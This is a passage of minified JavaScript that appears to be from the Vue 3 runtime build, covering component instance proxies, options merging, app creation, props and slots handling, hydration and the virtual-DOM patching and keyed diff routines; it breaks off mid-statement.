ms=e=>(t,n=dr)=>(!_r||"sp"===e)&&fs(e,((...e)=>t(...e)),n),gs=ms("bm"),ys=ms("m"),vs=ms("bu"),bs=ms("u"),_s=ms("bum"),Ss=ms("um"),xs=ms("sp"),Cs=ms("rtg"),ks=ms("rtc");function Ts(e,t=dr){fs("ec",e,t)}function ws(e){return e.some((e=>!Jo(e)||e.type!==Vo&&!(e.type===$o&&!ws(e.children))))?e:null}const As=e=>e?yr(e)?wr(e)||e.proxy:As(e.parent):null,Es=c(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>As(e.parent),$root:e=>As(e.root),$emit:e=>e.emit,$options:e=>Bs(e),$forceUpdate:e=>e.f||(e.f=()=>{e.effect.dirty=!0,tn(e.update)}),$nextTick:e=>e.n||(e.n=en.bind(e.proxy)),$watch:e=>Dn.bind(e)}),Ns=(e,t)=>e!==n&&!e.__isScriptSetup&&d(e,t),Is={get({_:e},t){if("__v_skip"===t)return!0;const{ctx:s,setupState:o,data:r,props:i,accessCache:l,type:c,appContext:a}=e;let u;if("$"!==t[0]){const c=l[t];if(void 0!==c)switch(c){case 1:return o[t];case 2:return r[t];case 4:return s[t];case 3:return i[t]}else{if(Ns(o,t))return l[t]=1,o[t];if(r!==n&&d(r,t))return l[t]=2,r[t];if((u=e.propsOptions[0])&&d(u,t))return l[t]=3,i[t];if(s!==n&&d(s,t))return l[t]=4,s[t];Fs&&(l[t]=0)}}const p=Es[t];let h,f;return p?("$attrs"===t&&Ne(e.attrs,0,""),p(e)):(h=c.__cssModules)&&(h=h[t])?h:s!==n&&d(s,t)?(l[t]=4,s[t]):(f=a.config.globalProperties,d(f,t)?f[t]:void 0)},set({_:e},t,s){const{data:o,setupState:r,ctx:i}=e;return Ns(r,t)?(r[t]=s,!0):o!==n&&d(o,t)?(o[t]=s,!0):!d(e.props,t)&&(("$"!==t[0]||!(t.slice(1)in e))&&(i[t]=s,!0))},has({_:{data:e,setupState:t,accessCache:s,ctx:o,appContext:r,propsOptions:i}},l){let c;return!!s[l]||e!==n&&d(e,l)||Ns(t,l)||(c=i[0])&&d(c,l)||d(o,l)||d(Es,l)||d(r.config.globalProperties,l)},defineProperty(e,t,n){return null!=n.get?e._.accessCache[t]=0:d(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}},Rs=c({},Is,{get(e,t){if(t!==Symbol.unscopables)return Is.get(e,t,e)},has:(e,t)=>"_"!==t[0]&&!j(t)});function Os(){const e=pr();return e.setupContext||(e.setupContext=Tr(e))}function Ls(e){return p(e)?e.reduce(((e,t)=>(e[t]=null,e)),{}):e}let Fs=!0;function Ms(e){const t=Bs(e),n=e.proxy,s=e.ctx;Fs=!1,t.beforeCreate&&Ps(t.beforeCreate,e,"bc");const{data:r,computed:i,methods:l,watch:c,provide:a,inject:u,created:d,beforeMount:h,mounted:f,beforeUpdate:m,updated:y,activated:v,deactivated:_,beforeUnmount:S,unmounted:x,render:C,renderTracked:k,renderTriggered:T,errorCaptured:w,serverPrefetch:A,expose:E,inheritAttrs:N,components:I,directives:R}=t;if(u&&function(e,t,n=o){p(e)&&(e=js(e));for(const s in e){const n=e[s];let o;o=b(n)?"default"in n?Qs(n.from||s,n.default,!0):Qs(n.from||s):Qs(n),It(o)?Object.defineProperty(t,s,{enumerable:!0,configurable:!0,get:()=>o.value,set:e=>o.value=e}):t[s]=o}}(u,s,null),l)for(const o in l){const e=l[o];g(e)&&(s[o]=e.bind(n))}if(r){const t=r.call(n,n);b(t)&&(e.data=mt(t))}if(Fs=!0,i)for(const p in i){const e=i[p],t=g(e)?e.bind(n,n):g(e.get)?e.get.bind(n,n):o,r=!g(e)&&g(e.set)?e.set.bind(n):o,l=Er({get:t,set:r});Object.defineProperty(s,p,{enumerable:!0,configurable:!0,get:()=>l.value,set:e=>l.value=e})}if(c)for(const o in c)$s(c[o],s,n,o);if(a){const e=g(a)?a.call(n):a;Reflect.ownKeys(e).forEach((t=>{Xs(t,e[t])}))}function O(e,t){p(t)?t.forEach((t=>e(t.bind(n)))):t&&e(t.bind(n))}if(d&&Ps(d,e,"c"),O(gs,h),O(ys,f),O(vs,m),O(bs,y),O(cs,v),O(as,_),O(Ts,w),O(ks,k),O(Cs,T),O(_s,S),O(Ss,x),O(xs,A),p(E))if(E.length){const t=e.exposed||(e.exposed={});E.forEach((e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t})}))}else e.exposed||(e.exposed={});C&&e.render===o&&(e.render=C),null!=N&&(e.inheritAttrs=N),I&&(e.components=I),R&&(e.directives=R)}function Ps(e,t,n){Ht(p(e)?e.map((e=>e.bind(t.proxy))):e.bind(t.proxy),t,n)}function $s(e,t,n,s){const o=s.includes(".")?Un(n,s):()=>n[s];if(y(e)){const n=t[e];g(n)&&Bn(o,n)}else if(g(e))Bn(o,e.bind(n));else if(b(e))if(p(e))e.forEach((e=>$s(e,t,n,s)));else{const s=g(e.handler)?e.handler.bind(n):t[e.handler];g(s)&&Bn(o,s,e)}}function Bs(e){const t=e.type,{mixins:n,extends:s}=t,{mixins:o,optionsCache:r,config:{optionMergeStrategies:i}}=e.appContext,l=r.get(t);let c;return l?c=l:o.length||n||s?(c={},o.length&&o.forEach((e=>Vs(c,e,i,!0))),Vs(c,t,i)):c=t,b(t)&&r.set(t,c),c}function Vs(e,t,n,s=!1){const{mixins:o,extends:r}=t;r&&Vs(e,r,n,!0),o&&o.forEach((t=>Vs(e,t,n,!0)));for(const i in t)if(s&&"expose"===i);else{const s=Ds[i]||n&&n[i];e[i]=s?s(e[i],t[i]):t[i]}return e}const Ds={data:Us,props:Ws,emits:Ws,methods:qs,computed:qs,beforeCreate:Hs,created:Hs,beforeMount:Hs,mounted:Hs,beforeUpdate:Hs,updated:Hs,beforeDestroy:Hs,beforeUnmount:Hs,destroyed:Hs,unmounted:Hs,activated:Hs,deactivated:Hs,errorCaptured:Hs,serverPrefetch:Hs,components:qs,directives:qs,watch:function(e,t){if(!e)return t;if(!t)return e;const n=c(Object.create(null),e);for(const s in t)n[s]=Hs(e[s],t[s]);return n},provide:Us,inject:function(e,t){return qs(js(e),js(t))}};function Us(e,t){return t?e?function(){return c(g(e)?e.call(this,this):e,g(t)?t.call(this,this):t)}:t:e}function js(e){if(p(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Hs(e,t){return e?[...new Set([].concat(e,t))]:t}function qs(e,t){return e?c(Object.create(null),e,t):t}function Ws(e,t){return e?p(e)&&p(t)?[...new Set([...e,...t])]:c(Object.create(null),Ls(e),Ls(null!=t?t:{})):t}function Ks(){return{app:null,config:{isNativeTag:r,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let zs=0;function Gs(e,t){return function(n,s=null){g(n)||(n=c({},n)),null==s||b(s)||(s=null);const o=Ks(),r=new WeakSet;let i=!1;const l=o.app={_uid:zs++,_component:n,_props:s,_container:null,_context:o,_instance:null,version:Rr,get config(){return o.config},set config(e){},use:(e,...t)=>(r.has(e)||(e&&g(e.install)?(r.add(e),e.install(l,...t)):g(e)&&(r.add(e),e(l,...t))),l),mixin:e=>(o.mixins.includes(e)||o.mixins.push(e),l),component:(e,t)=>t?(o.components[e]=t,l):o.components[e],directive:(e,t)=>t?(o.directives[e]=t,l):o.directives[e],mount(r,c,a){if(!i){const u=er(n,s);return u.appContext=o,!0===a?a="svg":!1===a&&(a=void 0),c&&t?t(u,r):e(u,r,a),i=!0,l._container=r,r.__vue_app__=l,wr(u.component)||u.component.proxy}},unmount(){i&&(e(null,l._container),delete l._container.__vue_app__)},provide:(e,t)=>(o.provides[e]=t,l),runWithContext(e){const t=Js;Js=l;try{return e()}finally{Js=t}}};return l}}let Js=null;function Xs(e,t){if(dr){let n=dr.provides;const s=dr.parent&&dr.parent.provides;s===n&&(n=dr.provides=Object.create(s)),n[e]=t}else;}function Qs(e,t,n=!1){const s=dr||hn;if(s||Js){const o=s?null==s.parent?s.vnode.appContext&&s.vnode.appContext.provides:s.parent.provides:Js._context.provides;if(o&&e in o)return o[e];if(arguments.length>1)return n&&g(t)?t.call(s&&s.proxy):t}}const Zs={},Ys=()=>Object.create(Zs),eo=e=>Object.getPrototypeOf(e)===Zs;function to(e,t,s,o){const[r,i]=e.propsOptions;let l,c=!1;if(t)for(let n in t){if(w(n))continue;const a=t[n];let u;r&&d(r,u=I(n))?i&&i.includes(u)?(l||(l={}))[u]=a:s[u]=a:pn(e.emitsOptions,n)||n in o&&a===o[n]||(o[n]=a,c=!0)}if(i){const t=Ct(s),o=l||n;for(let n=0;n<i.length;n++){const l=i[n];s[l]=no(r,t,l,o[l],e,!d(o,l))}}return c}function no(e,t,n,s,o,r){const i=e[n];if(null!=i){const e=d(i,"default");if(e&&void 0===s){const e=i.default;if(i.type!==Function&&!i.skipFactory&&g(e)){const{propsDefaults:r}=o;if(n in r)s=r[n];else{const i=mr(o);s=r[n]=e.call(null,t),i()}}else s=e}i[0]&&(r&&!e?s=!1:!i[1]||""!==s&&s!==O(n)||(s=!0))}return s}function so(e,t,o=!1){const r=t.propsCache,i=r.get(e);if(i)return i;const l=e.props,a={},u=[];let h=!1;if(!g(e)){const n=e=>{h=!0;const[n,s]=so(e,t,!0);c(a,n),s&&u.push(...s)};!o&&t.mixins.length&&t.mixins.forEach(n),e.extends&&n(e.extends),e.mixins&&e.mixins.forEach(n)}if(!l&&!h)return b(e)&&r.set(e,s),s;if(p(l))for(let s=0;s<l.length;s++){const e=I(l[s]);oo(e)&&(a[e]=n)}else if(l)for(const n in l){const e=I(n);if(oo(e)){const t=l[n],s=a[e]=p(t)||g(t)?{type:t}:c({},t);if(s){const t=lo(Boolean,s.type),n=lo(String,s.type);s[0]=t>-1,s[1]=n<0||t<n,(t>-1||d(s,"default"))&&u.push(e)}}}const f=[a,u];return b(e)&&r.set(e,f),f}function oo(e){return"$"!==e[0]&&!w(e)}function ro(e){if(null===e)return"null";if("function"==typeof e)return e.name||"";if("object"==typeof e){return e.constructor&&e.constructor.name||""}return""}function io(e,t){return ro(e)===ro(t)}function lo(e,t){return p(t)?t.findIndex((t=>io(t,e))):g(t)&&io(t,e)?0:-1}const co=e=>"_"===e[0]||"$stable"===e,ao=e=>p(e)?e.map(or):[or(e)],uo=(e,t,n)=>{if(t._n)return t;const s=gn(((...e)=>ao(t(...e))),n);return s._c=!1,s},po=(e,t,n)=>{const s=e._ctx;for(const o in e){if(co(o))continue;const n=e[o];if(g(n))t[o]=uo(0,n,s);else if(null!=n){const e=ao(n);t[o]=()=>e}}},ho=(e,t)=>{const n=ao(t);e.slots.default=()=>n},fo=(e,t)=>{const n=e.slots=Ys();if(32&e.vnode.shapeFlag){const e=t._;e?(c(n,t),$(n,"_",e,!0)):po(t,n)}else t&&ho(e,t)},mo=(e,t,s)=>{const{vnode:o,slots:r}=e;let i=!0,l=n;if(32&o.shapeFlag){const e=t._;e?s&&1===e?i=!1:(c(r,t),s||1!==e||delete r._):(i=!t.$stable,po(t,r)),l=t}else t&&(ho(e,t),l={default:1});if(i)for(const n in r)co(n)||null!=l[n]||delete r[n]};function go(e,t,s,o,r=!1){if(p(e))return void e.forEach(((e,n)=>go(e,t&&(p(t)?t[n]:t),s,o,r)));if(ss(o)&&!r)return;const i=4&o.shapeFlag?wr(o.component)||o.component.proxy:o.el,l=r?null:i,{i:c,r:u}=e,h=t&&t.r,f=c.refs===n?c.refs={}:c.refs,m=c.setupState;if(null!=h&&h!==u&&(y(h)?(f[h]=null,d(m,h)&&(m[h]=null)):It(h)&&(h.value=null)),g(u))jt(u,c,12,[l,f]);else{const t=y(u),n=It(u);if(t||n){const o=()=>{if(e.f){const n=t?d(m,u)?m[u]:f[u]:u.value;r?p(n)&&a(n,i):p(n)?n.includes(i)||n.push(i):t?(f[u]=[i],d(m,u)&&(m[u]=f[u])):(u.value=[i],e.k&&(f[e.k]=u.value))}else t?(f[u]=l,d(m,u)&&(m[u]=l)):n&&(u.value=l,e.k&&(f[e.k]=l))};l?(o.id=-1,So(o,s)):o()}}}let yo=!1;const vo=e=>(e=>e.namespaceURI.includes("svg")&&"foreignObject"!==e.tagName)(e)?"svg":(e=>e.namespaceURI.includes("MathML"))(e)?"mathml":void 0,bo=e=>8===e.nodeType;function _o(e){const{mt:t,p:n,o:{patchProp:s,createText:o,nextSibling:r,parentNode:l,remove:c,insert:a,createComment:u}}=e,d=(n,s,i,c,u,b=!1)=>{b=b||!!s.dynamicChildren;const _=bo(n)&&"["===n.data,S=()=>m(n,s,i,c,u,_),{type:x,ref:C,shapeFlag:k,patchFlag:T}=s;let w=n.nodeType;s.el=n,-2===T&&(b=!1,s.dynamicChildren=null);let A=null;switch(x){case Bo:3!==w?""===s.children?(a(s.el=o(""),l(n),n),A=n):A=S():(n.data!==s.children&&(yo=!0,n.data=s.children),A=r(n));break;case Vo:v(n)?(A=r(n),y(s.el=n.content.firstChild,n,i)):A=8!==w||_?S():r(n);break;case Do:if(_&&(w=(n=r(n)).nodeType),1===w||3===w){A=n;const e=!s.children.length;for(let t=0;t<s.staticCount;t++)e&&(s.children+=1===A.nodeType?A.outerHTML:A.data),t===s.staticCount-1&&(s.anchor=A),A=r(A);return _?r(A):A}S();break;case $o:A=_?f(n,s,i,c,u,b):S();break;default:if(1&k)A=1===w&&s.type.toLowerCase()===n.tagName.toLowerCase()||v(n)?p(n,s,i,c,u,b):S();else if(6&k){s.slotScopeIds=u;const e=l(n);if(A=_?g(n):bo(n)&&"teleport start"===n.data?g(n,n.data,"teleport end"):r(n),t(s,e,null,i,c,vo(e),b),ss(s)){let t;_?(t=er($o),t.anchor=A?A.previousSibling:e.lastChild):t=3===n.nodeType?sr(""):er("div"),t.el=n,s.component.subTree=t}}else 64&k?A=8!==w?S():s.type.hydrate(n,s,i,c,u,b,e,h):128&k&&(A=s.type.hydrate(n,s,i,c,vo(l(n)),u,b,e,d))}return null!=C&&go(C,null,c,s),A},p=(e,t,n,o,r,l)=>{l=l||!!t.dynamicChildren;const{type:a,props:u,patchFlag:d,shapeFlag:p,dirs:f,transition:m}=t,g="input"===a||"option"===a;if(g||-1!==d){f&&Hn(t,null,n,"created");let a,b=!1;if(v(e)){b=Ao(o,m)&&n&&n.vnode.props&&n.vnode.props.appear;const s=e.content.firstChild;b&&m.beforeEnter(s),y(s,e,n),t.el=e=s}if(16&p&&(!u||!u.innerHTML&&!u.textContent)){let s=h(e.firstChild,t,e,n,o,r,l);for(;s;){yo=!0;const e=s;s=s.nextSibling,c(e)}}else 8&p&&e.textContent!==t.children&&(yo=!0,e.textContent=t.children);if(u)if(g||!l||48&d)for(const t in u)(g&&(t.endsWith("value")||"indeterminate"===t)||i(t)&&!w(t)||"."===t[0])&&s(e,t,null,u[t],void 0,void 0,n);else u.onClick&&s(e,"onClick",null,u.onClick,void 0,void 0,n);(a=u&&u.onVnodeBeforeMount)&&cr(a,n,t),f&&Hn(t,null,n,"beforeMount"),((a=u&&u.onVnodeMounted)||f||b)&&On((()=>{a&&cr(a,n,t),b&&m.enter(e),f&&Hn(t,null,n,"mounted")}),o)}return e.nextSibling},h=(e,t,s,o,r,i,l)=>{l=l||!!t.dynamicChildren;const c=t.children,a=c.length;for(let u=0;u<a;u++){const t=l?c[u]:c[u]=or(c[u]);if(e)e=d(e,t,o,r,i,l);else{if(t.type===Bo&&!t.children)continue;yo=!0,n(null,t,s,null,o,r,vo(s),i)}}return e},f=(e,t,n,s,o,i)=>{const{slotScopeIds:c}=t;c&&(o=o?o.concat(c):c);const d=l(e),p=h(r(e),t,d,n,s,o,i);return p&&bo(p)&&"]"===p.data?r(t.anchor=p):(yo=!0,a(t.anchor=u("]"),d,p),p)},m=(e,t,s,o,i,a)=>{if(yo=!0,t.el=null,a){const t=g(e);for(;;){const n=r(e);if(!n||n===t)break;c(n)}}const u=r(e),d=l(e);return c(e),n(null,t,d,u,s,o,vo(d),i),u},g=(e,t="[",n="]")=>{let s=0;for(;e;)if((e=r(e))&&bo(e)&&(e.data===t&&s++,e.data===n)){if(0===s)return r(e);s--}return e},y=(e,t,n)=>{const s=t.parentNode;s&&s.replaceChild(e,t);let o=n;for(;o;)o.vnode.el===t&&(o.vnode.el=o.subTree.el=e),o=o.parent},v=e=>1===e.nodeType&&"template"===e.tagName.toLowerCase();return[(e,t)=>{if(!t.hasChildNodes())return n(null,e,t),rn(),void(t._vnode=e);yo=!1,d(t.firstChild,e,null,null,null),rn(),t._vnode=e,yo&&console.error("Hydration completed but contains mismatches.")},d]}const So=On;function xo(e){return ko(e)}function Co(e){return ko(e,_o)}function ko(e,t){U().__VUE__=!0;const{insert:r,remove:i,patchProp:l,createElement:c,createText:a,createComment:u,setText:p,setElementText:h,parentNode:f,nextSibling:m,setScopeId:g=o,insertStaticContent:y}=e,v=(e,t,n,s=null,o=null,r=null,i=void 0,l=null,c=!!t.dynamicChildren)=>{if(e===t)return;e&&!Xo(e,t)&&(s=X(e),W(e,o,r,!0),e=null),-2===t.patchFlag&&(c=!1,t.dynamicChildren=null);const{type:a,ref:u,shapeFlag:d}=t;switch(a){case Bo:b(e,t,n,s);break;case Vo:S(e,t,n,s);break;case Do:null==e&&x(t,n,s,i);break;case $o:L(e,t,n,s,o,r,i,l,c);break;default:1&d?C(e,t,n,s,o,r,i,l,c):6&d?F(e,t,n,s,o,r,i,l,c):(64&d||128&d)&&a.process(e,t,n,s,o,r,i,l,c,Y)}null!=u&&o&&go(u,e&&e.ref,r,t||e,!t)},b=(e,t,n,s)=>{if(null==e)r(t.el=a(t.children),n,s);else{const n=t.el=e.el;t.children!==e.children&&p(n,t.children)}},S=(e,t,n,s)=>{null==e?r(t.el=u(t.children||""),n,s):t.el=e.el},x=(e,t,n,s)=>{[e.el,e.anchor]=y(e.children,t,n,s,e.el,e.anchor)},C=(e,t,n,s,o,r,i,l,c)=>{"svg"===t.type?i="svg":"math"===t.type&&(i="mathml"),null==e?k(t,n,s,o,r,i,l,c):E(e,t,o,r,i,l,c)},k=(e,t,n,s,o,i,a,u)=>{let d,p;const{props:f,shapeFlag:m,transition:g,dirs:y}=e;if(d=e.el=c(e.type,i,f&&f.is,f),8&m?h(d,e.children):16&m&&A(e.children,d,null,s,o,To(e,i),a,u),y&&Hn(e,null,s,"created"),T(d,e,e.scopeId,a,s),f){for(const t in f)"value"===t||w(t)||l(d,t,null,f[t],i,e.children,s,o,J);"value"in f&&l(d,"value",null,f.value,i),(p=f.onVnodeBeforeMount)&&cr(p,s,e)}y&&Hn(e,null,s,"beforeMount");const v=Ao(o,g);v&&g.beforeEnter(d),r(d,t,n),((p=f&&f.onVnodeMounted)||v||y)&&So((()=>{p&&cr(p,s,e),v&&g.enter(d),y&&Hn(e,null,s,"mounted")}),o)},T=(e,t,n,s,o)=>{if(n&&g(e,n),s)for(let r=0;r<s.length;r++)g(e,s[r]);if(o){if(t===o.subTree){const t=o.vnode;T(e,t,t.scopeId,t.slotScopeIds,o.parent)}}},A=(e,t,n,s,o,r,i,l,c=0)=>{for(let a=c;a<e.length;a++){const c=e[a]=l?rr(e[a]):or(e[a]);v(null,c,t,n,s,o,r,i,l)}},E=(e,t,s,o,r,i,c)=>{const a=t.el=e.el;let{patchFlag:u,dynamicChildren:d,dirs:p}=t;u|=16&e.patchFlag;const f=e.props||n,m=t.props||n;let g;if(s&&wo(s,!1),(g=m.onVnodeBeforeUpdate)&&cr(g,s,t,e),p&&Hn(t,e,s,"beforeUpdate"),s&&wo(s,!0),d?N(e.dynamicChildren,d,a,s,o,To(t,r),i):c||D(e,t,a,null,s,o,To(t,r),i,!1),u>0){if(16&u)R(a,t,f,m,s,o,r);else if(2&u&&f.class!==m.class&&l(a,"class",null,m.class,r),4&u&&l(a,"style",f.style,m.style,r),8&u){const n=t.dynamicProps;for(let t=0;t<n.length;t++){const i=n[t],c=f[i],u=m[i];u===c&&"value"!==i||l(a,i,c,u,r,e.children,s,o,J)}}1&u&&e.children!==t.children&&h(a,t.children)}else c||null!=d||R(a,t,f,m,s,o,r);((g=m.onVnodeUpdated)||p)&&So((()=>{g&&cr(g,s,t,e),p&&Hn(t,e,s,"updated")}),o)},N=(e,t,n,s,o,r,i)=>{for(let l=0;l<t.length;l++){const c=e[l],a=t[l],u=c.el&&(c.type===$o||!Xo(c,a)||70&c.shapeFlag)?f(c.el):n;v(c,a,u,null,s,o,r,i,!0)}},R=(e,t,s,o,r,i,c)=>{if(s!==o){if(s!==n)for(const n in s)w(n)||n in o||l(e,n,s[n],null,c,t.children,r,i,J);for(const n in o){if(w(n))continue;const a=o[n],u=s[n];a!==u&&"value"!==n&&l(e,n,u,a,c,t.children,r,i,J)}"value"in o&&l(e,"value",s.value,o.value,c)}},L=(e,t,n,s,o,i,l,c,u)=>{const d=t.el=e?e.el:a(""),p=t.anchor=e?e.anchor:a("");let{patchFlag:h,dynamicChildren:f,slotScopeIds:m}=t;m&&(c=c?c.concat(m):m),null==e?(r(d,n,s),r(p,n,s),A(t.children||[],n,p,o,i,l,c,u)):h>0&&64&h&&f&&e.dynamicChildren?(N(e.dynamicChildren,f,n,o,i,l,c),(null!=t.key||o&&t===o.subTree)&&Eo(e,t,!0)):D(e,t,n,p,o,i,l,c,u)},F=(e,t,n,s,o,r,i,l,c)=>{t.slotScopeIds=l,null==e?512&t.shapeFlag?o.ctx.activate(t,n,s,i,c):M(t,n,s,o,r,i,c):$(e,t,c)},M=(e,t,s,o,r,i,l)=>{const c=e.component=function(e,t,s){const o=e.type,r=(t?t.appContext:e.appContext)||ar,i={uid:ur++,vnode:e,type:o,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,scope:new le(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:so(o,r),emitsOptions:dn(o,r),emit:null,emitted:null,propsDefaults:n,inheritAttrs:o.inheritAttrs,ctx:n,data:n,props:n,attrs:n,slots:n,refs:n,setupState:n,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:s,suspenseId:s?s.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};i.ctx={_:i},i.root=t?t.root:i,i.emit=un.bind(null,i),e.ce&&e.ce(i);return i}(e,o,r);if(rs(e)&&(c.ctx.renderer=Y),function(e,t=!1){t&&fr(t);const{props:n,children:s}=e.vnode,o=yr(e);(function(e,t,n,s=!1){const o={},r=Ys();e.propsDefaults=Object.create(null),to(e,t,o,r);for(const i in e.propsOptions[0])i in o||(o[i]=void 0);e.props=n?s?o:gt(o):e.type.props?o:r,e.attrs=r})(e,n,o,t),fo(e,s);const r=o?function(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,Is);const{setup:s}=n;if(s){const n=e.setupContext=s.length>1?Tr(e):null,o=mr(e);ve();const r=jt(s,e,0,[e.props,n]);if(be(),o(),_(r)){if(r.then(gr,gr),t)return r.then((n=>{Sr(e,n,t)})).catch((t=>{qt(t,e,0)}));e.asyncDep=r}else Sr(e,r,t)}else Cr(e,t)}(e,t):void 0;t&&fr(!1)}(c),c.asyncDep){if(r&&r.registerDep(c,B),!e.el){const e=c.subTree=er(Vo);S(null,e,t,s)}}else B(c,e,t,s,r,i,l)},$=(e,t,n)=>{const s=t.component=e.component;if(function(e,t,n){const{props:s,children:o,component:r}=e,{props:i,children:l,patchFlag:c}=t,a=r.emitsOptions;if(t.dirs||t.transition)return!0;if(!(n&&c>=0))return!(!o&&!l||l&&l.$stable)||s!==i&&(s?!i||_n(s,i,a):!!i);if(1024&c)return!0;if(16&c)return s?_n(s,i,a):!!i;if(8&c){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(i[n]!==s[n]&&!pn(a,n))return!0}}return!1}(e,t,n)){if(s.asyncDep&&!s.asyncResolved)return void V(s,t,n);s.next=t,function(e){const t=zt.indexOf(e);t>Gt&&zt.splice(t,1)}(s.update),s.effect.dirty=!0,s.update()}else t.el=e.el,s.vnode=t},B=(e,t,n,s,r,i,l)=>{const c=()=>{if(e.isMounted){let{next:t,bu:n,u:s,parent:o,vnode:a}=e;{const n=No(e);if(n)return t&&(t.el=a.el,V(e,t,l)),void n.asyncDep.then((()=>{e.isUnmounted||c()}))}let u,d=t;wo(e,!1),t?(t.el=a.el,V(e,t,l)):t=a,n&&P(n),(u=t.props&&t.props.onVnodeBeforeUpdate)&&cr(u,o,t,a),wo(e,!0);const p=yn(e),h=e.subTree;e.subTree=p,v(h,p,f(h.el),X(h),e,r,i),t.el=p.el,null===d&&Sn(e,p.el),s&&So(s,r),(u=t.props&&t.props.onVnodeUpdated)&&So((()=>cr(u,o,t,a)),r)}else{let o;const{el:l,props:c}=t,{bm:a,m:u,parent:d}=e,p=ss(t);if(wo(e,!1),a&&P(a),!p&&(o=c&&c.onVnodeBeforeMount)&&cr(o,d,t),wo(e,!0),l&&te){const n=()=>{e.subTree=yn(e),te(l,e.subTree,e,r,null)};p?t.type.__asyncLoader().then((()=>!e.isUnmounted&&n())):n()}else{const o=e.subTree=yn(e);v(null,o,n,s,e,r,i),t.el=o.el}if(u&&So(u,r),!p&&(o=c&&c.onVnodeMounted)){const e=t;So((()=>cr(o,d,e)),r)}(256&t.shapeFlag||d&&ss(d.vnode)&&256&d.vnode.shapeFlag)&&e.a&&So(e.a,r),e.isMounted=!0,t=n=s=null}},a=e.effect=new ue(c,o,(()=>tn(u)),e.scope),u=e.update=()=>{a.dirty&&a.run()};u.id=e.uid,wo(e,!0),u()},V=(e,t,n)=>{t.component=e;const s=e.vnode.props;e.vnode=t,e.next=null,function(e,t,n,s){const{props:o,attrs:r,vnode:{patchFlag:i}}=e,l=Ct(o),[c]=e.propsOptions;let a=!1;if(!(s||i>0)||16&i){let s;to(e,t,o,r)&&(a=!0);for(const r in l)t&&(d(t,r)||(s=O(r))!==r&&d(t,s))||(c?!n||void 0===n[r]&&void 0===n[s]||(o[r]=no(c,l,r,void 0,e,!0)):delete o[r]);if(r!==l)for(const e in r)t&&d(t,e)||(delete r[e],a=!0)}else if(8&i){const n=e.vnode.dynamicProps;for(let s=0;s<n.length;s++){let i=n[s];if(pn(e.emitsOptions,i))continue;const u=t[i];if(c)if(d(r,i))u!==r[i]&&(r[i]=u,a=!0);else{const t=I(i);o[t]=no(c,l,t,u,e,!1)}else u!==r[i]&&(r[i]=u,a=!0)}}a&&Ie(e.attrs,"set","")}(e,t.props,s,n),mo(e,t.children,n),ve(),on(e),be()},D=(e,t,n,s,o,r,i,l,c=!1)=>{const a=e&&e.children,u=e?e.shapeFlag:0,d=t.children,{patchFlag:p,shapeFlag:f}=t;if(p>0){if(128&p)return void H(a,d,n,s,o,r,i,l,c);if(256&p)return void j(a,d,n,s,o,r,i,l,c)}8&f?(16&u&&J(a,o,r),d!==a&&h(n,d)):16&u?16&f?H(a,d,n,s,o,r,i,l,c):J(a,o,r,!0):(8&u&&h(n,""),16&f&&A(d,n,s,o,r,i,l,c))},j=(e,t,n,o,r,i,l,c,a)=>{const u=(e=e||s).length,d=(t=t||s).length,p=Math.min(u,d);let h;for(h=0;h<p;h++){const s=t[h]=a?rr(t[h]):or(t[h]);v(e[h],s,n,null,r,i,l,c,a)}u>d?J(e,r,i,!0,!1,p):A(t,n,o,r,i,l,c,a,p)},H=(e,t,n,o,r,i,l,c,a)=>{let u=0;const d=t.length;let p=e.length-1,h=d-1;for(;u<=p&&u<=h;){const s=e[u],o=t[u]=a?rr(t[u]):or(t[u]);if(!Xo(s,o))break;v(s,o,n,null,r,i,l,c,a),u++}for(;u<=p&&u<=h;){const s=e[p],o=t[h]=a?rr(t[h]):or(t[h]);if(!Xo(s,o))break;v(s,o,n,null,r,i,l,c,a),p--,h--}if(u>p){if(u<=h){const e=h+1,s=e<d?t[e].el:o;for(;u<=h;)v(null,t[u]=a?rr(t[u]):or(t[u]),n,s,r,i,l,c,a),u++}}else if(u>h)for(;u<=p;)W(e[u],r,i,!0),u++;else{const f=u,m=u,g=new Map;for(u=m;u<=h;u++){const e=t[u]=a?rr(t[u]):or(t[u]);null!=e.key&&g.set(e.key,u)}let y,b=0;const _=h-m+1;let S=!1,x=0;const C=new Array(_);for(u=0;u<_;u++)C[u]=0;for(u=f;u<=p;u++){const s=e[u];if(b>=_){W(s,r,i,!0);continue}let o;if(null!=s.key)o=g.get(s.key);else for(y=m;y<=h;y++)if(0===C[y-m]&&Xo(s,t[y])){o=y;break}void 0===o?W(s,r,i,!0):(C[o-m]=u+1,o>=x?x=o:S=!0,v(s,t[o],n,null,r,i,l,c,a),b++)}const k=S?function(e){const t=e.slice(),n=[0];let s,o,r,i,l;const c=e.length;for(s=0;s<c;s++){const c=e[s];if(0!==c){if(o=n[n.length-1],e[o]<c){t[s]=o,n.push(s);continue}for(r=0,i=n.length-1;r<i;)l=r+i>>1,e[n[l]]<c?r=l+1:i=l;c<e[n[r]]&&(r>0&&(t[s]=n[r-1]),n[r]=s)}}r=n.length,i=n[r-1];for(;r-->0;)n[r]=i,i=t[i];return n}(C):s;for(y=k.length-1,u=_-1;u>=0;u--){const 